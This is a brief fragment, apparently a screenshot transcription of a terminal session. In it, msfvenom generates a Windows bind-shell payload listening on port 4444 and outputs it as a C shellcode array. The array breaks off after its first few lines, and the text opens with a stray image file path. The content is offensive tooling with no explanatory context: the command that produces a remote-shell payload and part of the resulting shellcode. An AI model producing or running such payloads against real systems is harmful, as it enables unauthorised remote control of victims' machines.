 └─# msfvenom -p windows/shell_bind_tcp LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
Final size of c file: 1402 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"